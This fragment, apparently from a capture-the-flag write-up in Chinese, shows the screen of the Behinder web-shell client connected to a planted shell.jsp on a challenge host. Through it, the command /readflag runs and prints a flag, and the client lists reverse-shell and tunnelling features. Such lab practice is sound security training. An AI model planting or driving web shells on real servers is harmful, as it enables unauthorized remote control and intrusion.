 http://95e36c42-b795-4fe8-bf2b-2380ccf3ec0d.node4.buuoj.cn:81/static/shell.jsp
URL: http://95e36c42-b795-4fe8-bf2b-2380ccf3ec0d.node4.buuoj.cn:81/static/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/home/app/ >/readflag
flag{9d015f57-830c-408f-9568-968048a3a992}
/home/app/ >
[+]命令执行成功。 冰蝎 v4.0.6 By rebeyond